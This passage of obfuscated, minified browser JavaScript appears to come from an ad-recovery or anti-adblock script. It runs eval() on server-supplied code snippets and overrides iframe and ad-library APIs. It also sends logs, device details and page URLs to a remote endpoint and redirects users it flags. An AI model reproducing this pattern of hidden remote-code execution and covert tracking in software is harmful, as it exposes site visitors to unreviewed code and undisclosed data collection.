O[TZ(0x2c7)]('['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);if(TZ(0x256)===B[TZ(0x84d)][TZ(0x926)])return O[TZ(0x256)]('['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);if(TZ(0xa20)===B[TZ(0x84d)][TZ(0x926)])return O[TZ(0xa20)](B[TZ(0x84d)][TZ(0xa20)],'['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);}}});}),(0x0,S['A'])(this,Ts(0x3dd),()=>{const Tn=Ts,B=async()=>{const Tl=a2M;if(Tl(0xb8f)!==window[Tl(0xce6)][Tl(0xe44)]&&Tl(0x59f)!==window[Tl(0xce6)][Tl(0xe44)])return;window[Tl(0xce6)][Tl(0xe44)]='';const P=prompt(Tl(0x83a));if(Tl(0x71f)===P)return this[Tl(0x677)][Tl(0x4fb)](L=>console[Tl(0x595)](...L[Tl(0x386)]));if(Tl(0x59f)!==P)return;const Y=prompt(Tl(0xd5c)),E=prompt(Tl(0xd1d)),W=await O[Tl(0xd28)](Tl(0xb72),null!=Y?Y:Tl(0xecd),null!=E?E:Tl(0xecd));alert(Tl(0x7f5)),window[Tl(0x2d3)](Tl(0xa49)[Tl(0xb77)](W));};window[Tn(0xece)](Tn(0xbf7),B),window[Tn(0x9c0)](B,0xbb8);}),x===K[Ts(0x1030)]&&this[Ts(0x3dd)](),x!==K[Ts(0x1030)]&&x!==K[Ts(0x667)]||this[Ts(0x1ce)]();}static[TO(0x2c7)](){const Tr=TO;this[Tr(0x655)]();for(var Z=arguments[Tr(0x5e4)],R=new Array(Z),x=0x0;x<Z;x++)R[x]=arguments[x];const v=this[Tr(0x100c)][Tr(0x34a)](Tr(0x2c7),...R);if(this[Tr(0x100c)][Tr(0x9ca)]!==K[Tr(0x1030)])return z(v);this[Tr(0x100c)][Tr(0x677)][Tr(0x1041)](v),(Q['A'][Tr(0x2c7)]||Tr(0x784)===D['A'][Tr(0x70d)](Tr(0xc8b),!0x1))&&console[Tr(0x595)](...R);}static[TO(0x256)](){const TR=TO;this[TR(0x655)]();for(var Z=arguments[TR(0x5e4)],R=new Array(Z),x=0x0;x<Z;x++)R[x]=arguments[x];const v=this[TR(0x100c)][TR(0x34a)](TR(0x256),...R);if(this[TR(0x100c)][TR(0x9ca)]!==K[TR(0x1030)])return z(v);this[TR(0x100c)][TR(0x677)][TR(0x1041)](v),(Q['A'][TR(0x2c7)]||TR(0x784)===D['A'][TR(0x70d)](TR(0xc8b),!0x1))&&console[TR(0x256)](...R);}static[TO(0xa20)](Z){const Tx=TO;this[Tx(0x655)]();for(var R=arguments[Tx(0x5e4)],x=new Array(R>0x1?R-0x1:0x0),v=0x1;v<R;v++)x[v-0x1]=arguments[v];const C=this[Tx(0x100c)][Tx(0x34a)](Tx(0xa20),[Z,...x]);if(C[Tx(0xa20)]=Z,this[Tx(0x100c)][Tx(0x9ca)]!==K[Tx(0x1030)])return z(C);this[Tx(0x100c)][Tx(0x677)][Tx(0x1041)](C),(Q['A'][Tx(0x2c7)]||Tx(0x784)===D['A'][Tx(0x70d)](Tx(0xc8b),!0x1))&&console[Tx(0xa20)](Z,...x);}static[TO(0xf2c)](Z,R){const Tv=TO;return this[Tv(0x655)](),O[Tv(0x2c7)](Tv(0xf2c),Z,R),O[Tv(0x2c7)](Tv(0xa54),(0x0,N['j'])()),O[Tv(0xd28)](Z,R,R);}static async[TO(0xd28)](Z,R,x){const TC=TO;this[TC(0x655)]();const v=this[TC(0x100c)][TC(0x677)][TC(0x599)](Y=>({...Y,'timestamp':Math[TC(0x3f0)](Y[TC(0x2ff)]/0x3e8)})),C=j['A'][TC(0x6f9)](JSON[TC(0x2e2)](v)),B=await(0x0,H['C8'])(this[TC(0x100c)][TC(0x97e)],Q['A'][TC(0x560)])?(0x0,H['XV'])(Q['A'][TC(0x560)],0x0):Q['A'][TC(0x560)],P=new URL(''[TC(0xb77)](B,TC(0x996)));return P[TC(0xff1)][TC(0xa41)](TC(0x265),Q['A'][TC(0x265)]),P[TC(0xff1)][TC(0xa41)](TC(0xd98),Z),P[TC(0xff1)][TC(0xa41)](TC(0xfd8),R),P[TC(0xff1)][TC(0xa41)](TC(0xd1d),x),P[TC(0xff1)][TC(0xa41)](TC(0xf59),location[TC(0x561)]),P[TC(0xff1)][TC(0xa41)](TC(0xe89),(0x0,w['z3'])()[TC(0xa16)]()),P[TC(0xff1)][TC(0xa41)](TC(0xde0),(await(0x0,A['H4'])())[TC(0xa16)]()),P[TC(0xff1)][TC(0xa41)](TC(0xce9),I['A'][TC(0x908)](0x10,0x10)),(await k['G'][TC(0xde4)](TC(0xcbf),(0x0,G['Wq'])({'protectUrlContext':this[TC(0x100c)][TC(0x97e)],'url':P,'endpoint':B}),C))[TC(0x21a)];}}U=O,(0x0,S['A'])(O,TO(0x100c),void 0x0),(0x0,S['A'])(O,TO(0x3bb),Z=>U[TO(0x100c)]=new U(Z,K[TO(0x1030)])),(0x0,S['A'])(O,TO(0x1026),(Z,R)=>U[TO(0x100c)]=new U(Z,K[TO(0x667)],R)),(0x0,S['A'])(O,TO(0x655),()=>{const TB=TO;U[TB(0x100c)]||(U[TB(0x100c)]=new U({'version':'v9','originalHostname':'_'}));});const z=Z=>{const TP=TO;let R=window;for(;R!==window[TP(0x4a2)][TP(0x7cf)];){R=R[TP(0x922)][TP(0x7cf)];try{Z[TP(0xfc1)]=q,R[TP(0x135)](Z,'*');}catch(x){}}};},0x10b1:(i,T,J)=>{'use strict';J['d'](T,{'I':()=>g,'i':()=>G});var X=J(0x2197),h=J(0x120e),U=J(0x13a3),S=J(0x81),t=J(0x739),y=J(0x2126);const G=()=>{const TY=a2M;try{const k='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnje59jvjmjmjq54j8qn545454jm59q,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcqjm5njj';if(0x12===k[TY(0x5e4)])return null;const d=(0x0,h['OC'])(decodeURI(k));if(!d)throw TY(0x107e);return d;}catch(u){const j=TY(0xddf)[TY(0xb77)](u);return y['A'][TY(0xa20)](j),(0x0,t['Pf'])(j,new URL(X['A'][TY(0x560)])[TY(0xe6d)],async Q=>await y['A'][TY(0xf2c)](TY(0x17c),Q)),null;}},g=(k,d,u,j)=>{const TE=a2M;k[TE(0xe73)](Q=>TE(0x35b)===Q[TE(0x36a)]||TE(0x8f2)===Q[TE(0x36a)]&&d||TE(0x6f8)===Q[TE(0x36a)]&&d&&u||TE(0x434)===Q[TE(0x36a)]&&!d)[TE(0x4fb)](Q=>(D=>{const TW=TE;try{const N=D[TW(0x2d6)][TW(0xe8)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,S['Wq'])({'protectUrlContext':j,'url':f,'endpoint':X['A'][TW(0x560)]}))[TW(0xe8)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(w,f)=>(0x0,U['md'])(f));D[TW(0xceb)]&&o(N),D[TW(0x9d4)]&&window[TW(0x9c0)](()=>o(N),D[TW(0x9d4)][TW(0x406)]),D[TW(0xc51)]&&window[TW(0xece)](D[TW(0xc51)][TW(0xd98)],()=>o(N));}catch(w){console[TW(0xa20)](w);}})(Q));},o=k=>{const TL=a2M;try{eval(k);}catch(d){X['A'][TL(0x2c7)]&&console[TL(0xa20)](TL(0x1071),d);}};},0x1c09:(i,T,J)=>{'use strict';const J0=a2M;J['d'](T,{'N2':()=>D,'je':()=>N,'lD':()=>Q});var X=J(0x2126),h=J(0xd17);const U=J0(0x79f),S={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':S,'parent':window};function y(){const J1=J0;safe[J1(0x6f7)]();const w=Object[J1(0xe10)](HTMLIFrameElement[J1(0xdff)],J1(0x2d9));Object[J1(0xcfa)](HTMLIFrameElement[J1(0xdff)],J1(0x2d9),{'get':function(){const J2=J1;if(this[J2(0x10b)](U))return t;for(var A=arguments[J2(0x5e4)],p=new Array(A),H=0x0;H<A;H++)p[H]=arguments[H];return w[J2(0x70d)][J2(0x4c4)](this,...p);}});const f=Object[J1(0xe10)](HTMLIFrameElement[J1(0xdff)],J1(0x841));Object[J1(0xcfa)](HTMLIFrameElement[J1(0xdff)],J1(0x841),{'get':function(){const J3=J1;if(this[J3(0x10b)](U))return S;for(var A=arguments[J3(0x5e4)],p=new Array(A),H=0x0;H<A;H++)p[H]=arguments[H];return f[J3(0x70d)][J3(0x4c4)](this,...p);}});}function G(w){const J4=J0;w[J4(0x72a)](U,'');}function g(){const J5=J0,w=navigator[J5(0xfb1)][J5(0x5a0)]();return![J5(0x12c),J5(0x617),J5(0xb7c),J5(0x5aa),J5(0xf1e),J5(0xe33)][J5(0xb94)](f=>w[J5(0xd3b)](f))&&[J5(0x105f),J5(0x16e)][J5(0xb94)](f=>w[J5(0xd3b)](f));}function o(w,f){return generateSafePromise((A,p)=>{const J6=a2M;let H=0x0;w[J6(0x4fb)](I=>{const J7=J6;I[J7(0x614)](q=>{const J8=J7;f(q)&&A(!0x0),++H===w[J8(0x5e4)]&&A(!0x1);})[J7(0x5d3)](p);});});}function k(w){const J9=J0,f=/__#\{(.*?)\}#__/gi,A=[];let p=0x0,H=null;for(;null!==(H=f[J9(0x5ae)](w));)A[J9(0x1041)](w[J9(0x709)](p,H[J9(0x9db)])),A[J9(0x1041)](d(H[0x1])),p=H[J9(0x9db)]+H[0x0][J9(0x5e4)];return A[J9(0x1041)](w[J9(0x709)](p)),A[J9(0xbf3)]('');}function d(w){const JV=J0;try{const f=eval(w);return null===f?JV(0xecd):void 0x0===f?JV(0x914):f[JV(0xa16)]();}catch(A){return console[JV(0xa20)](A),A[JV(0xa16)]();}}function u(w){const JM=J0;[JM(0xea7),JM(0x53a),JM(0x138),JM(0x9b8),JM(0x3b2),JM(0x7e1),JM(0xd76),JM(0x82d),JM(0x7d9),JM(0x958),JM(0xba5)][JM(0xb94)](f=>location[JM(0xe6d)][JM(0xc43)](f))&&Object[JM(0xcfa)](w,JM(0xc33),{'get':function(){return 0x8;}});}const j=(w,f,A)=>{const Jb=J0;let p={'targeting':{}};const H={'addService':()=>H,'defineSizeMapping':()=>H,'getAdUnitPath':()=>w,'getOutOfPage':()=>Jb(0x5b1)===f,'getResponseInformation':()=>H,'getSlotElementId':()=>A,'setCollapseEmptyDiv':()=>H,'setConfig':I=>(p={...p,...I},H),'getConfig':I=>p[I],'setTargeting':(I,q)=>(p[Jb(0xc04)][I]=q,H),'clearTargeting':()=>(p[Jb(0xc04)]={},H),'getTargeting':I=>{const JF=Jb;var q;return null!==(q=p[JF(0xc04)][I])&&void 0x0!==q?q:[];},'getTargetingKeys':()=>Object[Jb(0x9b7)](p[Jb(0xc04)]),'getTargetingMap':()=>p[Jb(0xc04)],'setForceSafeFrame':I=>H};return H;};function Q(w){const Ji=J0;window[Ji(0x32e)]=window[Ji(0x32e)]||{},window[Ji(0x32e)][Ji(0x512)]=window[Ji(0x32e)][Ji(0x512)]||[];const f=function(){const JT=Ji,A=window[JT(0x32e)][JT(0x330)];window[JT(0x32e)][JT(0x330)]=function(p,H){const JJ=JT;if(H===window[JJ(0x32e)][JJ(0xea2)][JJ(0x470)][JJ(0x70c)]||w[JJ(0xb94)](c=>p[JJ(0x5a0)]()[JJ(0xd3b)](c[JJ(0x5a0)]())))return X['A'][JJ(0x2c7)](JJ(0xacb),p),j(p,JJ(0x5b1),JJ(0x2c4));for(var I=arguments[JJ(0x5e4)],q=new Array(I>0x2?I-0x2:0x0),K=0x2;K<I;K++)q[K-0x2]=arguments[K];return A[JJ(0x4c4)](this,p,H,...q);};};try{window[Ji(0x32e)][Ji(0x512)][Ji(0x427)](f);}catch(A){X['A'][Ji(0xa20)](Ji(0x4cd)+A),window[Ji(0x32e)][Ji(0x512)][Ji(0x1041)](f),window[Ji(0x32e)][Ji(0x512)][Ji(0x1041)](()=>{const JX=Ji,p=window[JX(0x32e)][JX(0x134)]()[JX(0x29b)]()[JX(0xe73)](H=>H[JX(0x328)]())[JX(0xe73)](H=>H[JX(0x661)]()[JX(0x5a0)]()[JX(0xd3b)](JX(0x2c4)));p[JX(0x5e4)]>0x0&&(X['A'][JX(0x2c7)](JX(0x191)+p[JX(0x599)](H=>H[JX(0x661)]())[JX(0xbf3)](',\x20')),window[JX(0x32e)][JX(0x6bd)](p));});}}function D(w){const Jh=J0;if(0x0===w[Jh(0x5e4)])return;window[Jh(0x32e)]=window[Jh(0x32e)]||{},window[Jh(0x32e)][Jh(0x512)]=window[Jh(0x32e)][Jh(0x512)]||[];const f=function(){const JU=Jh,A=window[JU(0x32e)][JU(0x43f)];window[JU(0x32e)][JU(0x43f)]=function(p,H,I){const JS=JU,q=w[JS(0xe73)](O=>p[JS(0xd3b)](O));if(q[JS(0x5e4)]>0x0)return X['A'][JS(0x2c7)](JS(0xa08),p,JS(0x828),q[JS(0xbf3)](',\x20'),']'),j(p,H,I);for(var K=arguments[JS(0x5e4)],c=new Array(K>0x3?K-0x3:0x0),m=0x3;m<K;m++)c[m-0x3]=arguments[m];return A[JS(0x4c4)](this,p,H,I,...c);};};try{window[Jh(0x32e)][Jh(0x512)][Jh(0x427)](f);}catch(A){X['A'][Jh(0xa20)](Jh(0x4cd)+A),window[Jh(0x32e)][Jh(0x512)][Jh(0x1041)](f),window[Jh(0x32e)][Jh(0x512)][Jh(0x1041)](()=>{const Jt=Jh,p=window[Jt(0x32e)][Jt(0x134)]()[Jt(0x29b)]()[Jt(0xe73)](H=>w[Jt(0xb94)](I=>H[Jt(0x661)]()[Jt(0xd3b)](I)));p[Jt(0x5e4)]>0x0&&(X['A'][Jt(0x2c7)](Jt(0x353)+p[Jt(0x599)](H=>H[Jt(0x661)]())[Jt(0xbf3)](',\x20')),window[Jt(0x32e)][Jt(0x6bd)](p));});}}function N(){const Jy=J0;(arguments[Jy(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Jy(0x3dc)])[Jy(0x4fb)](w=>{const JG=Jy;window[w]=window[w]||{},window[w][JG(0x67d)]=window[w][JG(0x67d)]||[],window[w][JG(0x67d)][JG(0x1041)](function(){const Jo=JG,f=function(A){const Jg=a2M;try{A&&Jg(0x9b3)==typeof A[Jg(0x5f4)]&&(X['A'][Jg(0x2c7)](Jg(0x7d7)[Jg(0xb77)](w),A[Jg(0x5f4)]),setTimeout(()=>A[Jg(0x5f4)]([]),0x0)),X['A'][Jg(0x2c7)](Jg(0x12f)[Jg(0xb77)](w),A);}catch(p){X['A'][Jg(0xa20)](Jg(0x3c6)[Jg(0xb77)](w),p);}return Promise[Jg(0xc13)]({'bids':[],'timedOut':[],'auctionId':null});};f[Jo(0x7d6)]=function(A){const Jk=Jo;return Jk(0x9b3)!=typeof A||X['A'][Jk(0x2c7)](''[Jk(0xb77)](w,Jk(0xa68))[Jk(0xb77)](A)),A;},window[w][Jo(0xaa1)]=f,window[w][Jo(0x4c5)]=function(){const Jd=Jo;X['A'][Jd(0x2c7)](Jd(0xd69)[Jd(0xb77)](w,Jd(0xe9a)));},window[w][Jo(0xda8)]=function(){const Ju=Jo;X['A'][Ju(0x2c7)](Ju(0xd69)[Ju(0xb77)](w,Ju(0x780)));},window[w][Jo(0x2f5)]=function(){const Jj=Jo;return X['A'][Jj(0x2c7)](Jj(0xd69)[Jj(0xb77)](w,Jj(0x51d))),{};};});});}},0x10be:(T,J,X)=>{'use strict';const JQ=a2M;X['d'](J,{'aX':()=>S,'uD':()=>y});var h=X(0x1e87);const U=JQ(0x9c9);function S(){const JD=JQ,G=h['A'][JD(0x70d)](U);return G?JD(0x784)===G:void 0x0;}function y(G){const JN=JQ;h['A'][JN(0x1068)](U,G[JN(0xa16)]());}},0x739:(T,J,X)=>{'use strict';const JK=a2M;X['d'](J,{'Pf':()=>D});var U=X(0x2197),S=X(0x385),y=X(0x1b6c),G=X(0x17f6),k=X(0x1e87),j=X(0x36c),Q=X(0x469);function D(K,O,z){try{!async function(Z,R,x){const Jw=a2M;try{if(await q())return;w();const C=Math[Jw(0xbd4)]()<U['A'][Jw(0x1db)]?await x(Z):'';document[Jw(0x3cd)][Jw(0xff5)]='',document[Jw(0x21a)][Jw(0xff5)]='',console[Jw(0xa20)](Jw(0xe41)[Jw(0xb77)](Z)),document[Jw(0x21a)][Jw(0xc12)][Jw(0xda4)]=Jw(0x4d7);let B=!0x1;window[Jw(0xece)](Jw(0xd1d),E=>{const Jf=Jw;Jf(0xcdb)===E[Jf(0x84d)]&&(B=!0x0);});const P=(0x0,j['B'])(C,Z),Y=setInterval(()=>{const JA=Jw;if(!document[JA(0xc71)](P))return clearInterval(Y);const E=P[JA(0x418)]();JA(0x861)!==getComputedStyle(P)[JA(0x944)]&&0x0!==E[JA(0xaca)]&&0x0!==E[JA(0xd9d)]||(clearInterval(Y),N(Z,R));},0x3e8);if(y['A'][Jw(0x6e7)]()||y['A'][Jw(0xfd5)]()){var v;const E=(0x0,G['j'])(),W=Math[Jw(0x1aa)](0xbb8,0x5*(null!==(v=null==E?void 0x0:E[Jw(0x696)])&&void 0x0!==v?v:0x0));setTimeout(()=>{const Jp=Jw;document[Jp(0xc71)](P)&&!B&&(clearInterval(Y),N(Z,R));},W);}}catch(L){N(Z,R);}}(K,O,z);}catch(Z){N(K,O);}}function N(K,O){const JI=a2M;try{w();const z=decodeURIComponent(escape(atob(((()=>{const JH=a2M,Z=navigator[JH(0x679)][JH(0x5a0)]();return Z[JH(0x38f)]('fr')?JH(0xaf3):Z[JH(0x38f)]('ko')?JH(0x29a):JH(0x54f);})()))));JI(0x9b3)!=typeof confirm||!0x1!==confirm(z)?location[JI(0x561)]=JI(0x37b)[JI(0xb77)](btoa(K),JI(0x3ae))[JI(0xb77)](O,JI(0x393))[JI(0xb77)](btoa(location[JI(0x561)])):location[JI(0xc09)]();}catch(Z){location[JI(0x561)]=JI(0x9bc)[JI(0xb77)](O);}}function w(){const Jq=a2M;k['A'][Jq(0x1068)](Jq(0x266),String(Date[Jq(0xa35)]()));}let A=!0x1;window[JK(0xece)](JK(0x8ca),()=>{A=!0x0;},{'capture':!0x0});const H=Date[JK(0xa35)]();let I=!0x1;const q=async()=>{const Jc=JK;if(I)return!0x0;I=!0x0;try{if(await(0x0,S['EW'])())return!0x0;try{var K;const O=(0x0,G['j'])();if(O[Jc(0xa4d)]>0x3e8||O[Jc(0x696)]>0x1f4)return!0x0;const z=null===(K=navigator[Jc(0xcca)])||void 0x0===K?void 0x0:K[Jc(0x276)];if(z&&z>0x2bc&&z%0x19==0x0)return!0x0;}catch(Z){}if(Date[Jc(0xa35)]()-H>0xea60)return!0x0;if(void 0x0===window[Jc(0x1a9)]?await(0x0,Q['y'])(0x64):await(0x0,Q['$'])(0x64),A)return!0x0;if(location[Jc(0x70f)][Jc(0xd3b)](Jc(0xf06))&&navigator[Jc(0xfb1)][Jc(0xd3b)](Jc(0xa22)))return!0x0;if(location[Jc(0x70f)][Jc(0xd3b)](Jc(0x509))&&(function(){const Jm=Jc;try{if(null!=window[Jm(0x74e)][Jm(0x3ea)]&&Jm(0xd53)===window[Jm(0x74e)][Jm(0x3ea)][Jm(0xd53)][Jm(0x294)])return!0x0;}catch(R){}return!0x1;}()))return!0x0;}catch(R){}return!0x1;};},0x36c:(i,T,J)=>{'use strict';J['d'](T,{'B':()=>h});var X=J(0x2197);function h(U){const JO=a2M;let S=arguments[JO(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const y=document[JO(0x2f4)](JO(0xf7f)),G=X['A'][JO(0x560)][JO(0xd3b)]('//')?X['A'][JO(0x560)][JO(0x486)]('//')[0x1]:X['A'][JO(0x560)];let g=JO(0x598);g+=JO(0x1c5)+U,g+=JO(0xce8)+btoa(S),g+=JO(0x3ae)+G,g+=JO(0x393)+btoa(location[JO(0x561)]),y[JO(0xa18)]=g,y[JO(0x72a)](JO(0xc12),JO(0x240)),document[JO(0x21a)][JO(0x1018)](y);const k=d=>{const Ja=JO;var u;Ja(0x7a1)===d[Ja(0x84d)]&&(null===(u=y[Ja(0xc4d)])||void 0x0===u||u[Ja(0x1df)](y),document[Ja(0x21a)][Ja(0xc12)][Ja(0x2eb)](Ja(0xda4)),window[Ja(0x1ff)](Ja(0xd1d),k));};return addEventListener(JO(0xd1d),k),y;}},0x313:(T,J,X)=>{'use strict';const Js=a2M;X['d'](J,{'A':()=>g});var h=X(0x1cbf),U=X(0x81),S=X(0x2c0),y=X(0x1fa9),G=X(0x6);class g{static[Js(0x1a5)](k){const Jz=Js;if(!k[Jz(0xada)])return 0x0;let d;for(d=0x0;d<k[Jz(0xada)][Jz(0x797)][Jz(0x5e4)]&&k[Jz(0xada)][Jz(0x797)][d]!==k;d++);return d;}static[Js(0x733)](){const Je=Js;let k=arguments[Je(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Je(0xa47)]!==k[Je(0x4a2)];}catch(d){return!0x0;}}static[Js(0xfd)](){const JZ=Js;if(void 0x0!==g[JZ(0xb95)])return g[JZ(0xb95)];if(!g[JZ(0x733)]())return g[JZ(0xb95)]=!0x1,!0x1;if(window[JZ(0xce6)][JZ(0x561)][JZ(0x38f)](JZ(0x92e))||(0x0,U['EW'])(window[JZ(0xce6)][JZ(0x561)]))return g[JZ(0xb95)]=!0x0,!0x0;try{if((window[JZ(0xce6)][JZ(0x561)][JZ(0xd3b)]('#')?window[JZ(0xce6)][JZ(0x561)][JZ(0x709)](0x0,window[JZ(0xce6)][JZ(0x561)][JZ(0x33a)]('#')):window[JZ(0xce6)][JZ(0x561)])===(window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0xd3b)]('#')?window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0x709)](0x0,window[JZ(0x922)][JZ(0xce6)][JZ(0x561)][JZ(0x33a)]('#')):window[JZ(0x922)][JZ(0xce6)][JZ(0x561)]))return g[JZ(0xb95)]=!0x0,!0x0;}catch(k){}return g[JZ(0xb95)]=!0x1,!0x1;}static[Js(0x5c3)](){const Jl=Js;if(!this[Jl(0x733)]())return!0x1;try{return window[Jl(0x922)][Jl(0xce6)][Jl(0x561)],!0x1;}catch(k){return!0x0;}}static[Js(0xc7f)](k){const Jn=Js,d=Jn(0x60e);let u=k[d];return u||(u=y['A'][Jn(0x947)](),k[d]=u),u;}static[Js(0xe29)](k){const Jr=Js,d=document[Jr(0x2f4)](Jr(0xcdf)),u=S['A'][Jr(0x70d)]()[Jr(0x590)][Jr(0x70d)][Jr(0x4c4)](k);for(let j=0x0;j<u[Jr(0x5e4)];j++){const Q=u[j];S['A'][Jr(0x70d)]()[Jr(0x2ae)][Jr(0x4c4)](d,Q[Jr(0x294)],Q[Jr(0xd75)]);}return S['A'][Jr(0x70d)]()[Jr(0xd0f)][Jr(0x1068)][Jr(0x4c4)](d,S['A'][Jr(0x70d)]()[Jr(0xd0f)][Jr(0x70d)][Jr(0x4c4)](k)),d;}static[Js(0xac4)](k,d){const JR=Js;d[JR(0x89c)]?S['A'][JR(0x70d)]()[JR(0x4f6)][JR(0x4c4)](d[JR(0xc4d)],k,d[JR(0x89c)]):S['A'][JR(0x70d)]()[JR(0x65f)][JR(0x4c4)](d[JR(0xc4d)],k);}static async[Js(0xae5)](k,d){const Jx=Js;if(S['A'][Jx(0x70d)]()[Jx(0x76f)][Jx(0x4c4)](k,Jx(0xa18))&&!S['A'][Jx(0x70d)]()[Jx(0x76f)][Jx(0x4c4)](k,Jx(0x61f))){const u=(0x0,G['c'])(j=>{const Jv=Jx;S['A'][Jv(0x70d)]()[Jv(0xf2b)][Jv(0x4c4)](k,Jv(0x8f8),()=>{j();}),S['A'][Jv(0x70d)]()[Jv(0xf2b)][Jv(0x4c4)](k,Jv(0xa20),()=>{j();});});return d[Jx(0xada)][Jx(0xc25)](k,d),u;}return d[Jx(0xada)][Jx(0xc25)](k,d),(0x0,G['c'])(j=>j());}static async[Js(0xe2d)](k,d){const JC=Js;if(S['A'][JC(0x70d)]()[JC(0x76f)][JC(0x4c4)](d,JC(0xa18))&&!S['A'][JC(0x70d)]()[JC(0x76f)][JC(0x4c4)](d,JC(0x61f))){const u=(0x0,G['c'])(j=>{const JB=JC;S['A'][JB(0x70d)]()[JB(0xf2b)][JB(0x4c4)](d,JB(0x8f8),()=>{j();}),S['A'][JB(0x70d)]()[JB(0xf2b)][JB(0x4c4)](d,JB(0xa20),()=>{j();});});return S['A'][JC(0x70d)]()[JC(0x65f)][JC(0x4c4)](k,d),u;}return S['A'][JC(0x70d)]()[JC(0x65f)][JC(0x4c4)](k,d),(0x0,G['c'])(j=>j());}}(0x0,h['A'])(g,Js(0xb95),void 0x0);},0x1e87:(T,J,X)=>{'use strict';const JP=a2M;X['d'](J,{'A':()=>S});var h=X(0x1cbf),U=X(0x71);class S{static[JP(0xa9f)](G){const JY=JP;this[JY(0x370)]=G;}static[JP(0x70d)](G){const JE=JP;let g=!(arguments[JE(0x5e4)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[JE(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JE(0x56d);try{return g&&(G=y(G)),window[k][JE(0x1067)](G);}catch(d){return'';}}static[JP(0x1068)](G,g){const JW=JP;let k=!(arguments[JW(0x5e4)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],d=arguments[JW(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:JW(0x56d);try{if(k&&(G=y(G)),!this[JW(0x370)])return window[d][JW(0x9cf)](G,g);(0x0,U['mM'])(u=>{const JL=JW;let {tcData:j,gppInfo:Q}=u;window[d][JL(0x9cf)](G,g);})[JW(0x5d3)](u=>{});}catch(u){}}static[JP(0x3b0)](G){const X0=JP;let g=!(arguments[X0(0x5e4)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],k=arguments[X0(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:X0(0x56d);try{return g&&(G=y(G)),window[k][X0(0xb56)](G);}catch(d){}}}(0x0,h['A'])(S,JP(0x370),!0x1);const y=G=>''[JP(0xb77)](window[JP(0xce6)][JP(0x70f)],JP(0x120))[JP(0xb77)](btoa(G));},0xabf:(T,J,X)=>{'use strict';X['d'](J,{'B3':()=>G,'I1':()=>U,'Nq':()=>y});let h=!0x1;function U(){return h;}const S=()=>{h=!0x0;};function y(){const X1=a2M;window[X1(0xece)](X1(0x77b),S);}function G(){const X2=a2M;window[X2(0x1ff)](X2(0x77b),S);}},0x17f6:(T,J,X)=>{'use strict';X['d'](J,{'j':()=>S});var h=X(0x2197),U=X(0x81);function S(){const X3=a2M;try{const y=performance[X3(0x85e)](X3(0xf18));if(0x0===y[X3(0x5e4)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [G,g,k,j]=[0x0,0x0,0x0,0x0],[Q,D,N,w,f,A]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[X3(0x4fb)](H=>{const X4=X3;G++,g+=H[X4(0x668)],(0x0===Q||Q>H[X4(0x668)])&&(Q=H[X4(0x668)]),N<H[X4(0x668)]&&(N=H[X4(0x668)]),H[X4(0x294)][X4(0x38f)](h['A'][X4(0x560)])&&(0x0,U['EW'])(H[X4(0x294)])&&(0x0,U['sH'])(H[X4(0x294)])[X4(0xb85)][X4(0x38f)](h['A'][X4(0x560)])&&(k++,j+=H[X4(0x668)],(0x0===w||w>H[X4(0x668)])&&(w=H[X4(0x668)]),A<H[X4(0x668)]&&(A=H[X4(0x668)]));}),D=g/G,f=j/k,{'minRTT':Q,'avgRTT':D,'maxRTT':N,'adshieldMinRTT':w,'adshieldAvgRTT':f,'adshieldMaxRTT':A};}catch(H){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(T,J,X)=>{'use strict';const X5=a2M;X['d'](J,{'A':()=>S});const h={'HTMLIFrameElement_contentWindow':()=>Object[X5(0xe10)](HTMLIFrameElement[X5(0xdff)],X5(0x2d9)),'XMLHttpRequest_open':()=>y(window,X5(0x3da),X5(0x2d3)),'Window_decodeURIComponent':()=>y(window,X5(0xcf0),X5(0x43c)),'Window_fetch':()=>y(window,X5(0xcf0),X5(0x5ff)),'Element_setAttribute':()=>y(window,X5(0x48a),X5(0x72a)),'EventTarget_addEventListener':()=>y(window,X5(0x4d9),X5(0xece))},U=X5(0x42f)+window[X5(0x774)](window[X5(0xce6)][X5(0x561)]),S={'get'(){const X6=X5;return this[X6(0x6f7)](),window[U];},'collectOne'(G){window[U]=window[U]||{},window[U][G]||(window[U][G]=h[G]());},'collect'(){const X7=X5;window[U]=window[U]||{};for(const [G,g]of Object[X7(0xa89)](h))window[U][G]||(window[U][G]=g());}};function y(G,g,k){const X8=X5;var d,u,j;return X8(0x7cf)===g[X8(0x5a0)]()?G[k]:X8(0x32b)===g?null===(d=G[X8(0x32b)])||void 0x0===d?void 